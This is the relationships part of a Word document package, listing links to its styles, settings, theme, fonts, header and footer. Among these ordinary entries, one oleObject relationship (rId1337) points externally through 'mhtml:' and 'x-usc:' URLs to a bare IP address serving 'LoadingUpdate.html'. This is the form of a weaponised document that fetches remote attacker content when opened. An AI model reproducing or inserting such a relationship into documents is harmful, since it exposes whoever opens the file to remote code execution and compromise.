 xml version="1.0" encoding="UTF-8" standalone="yes"
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer1.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://27.72.28.152:8080/L
x-usc:http://27.72.28.152:8080/LoadingUpdate.html" TargetMode="External"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/></Relationships>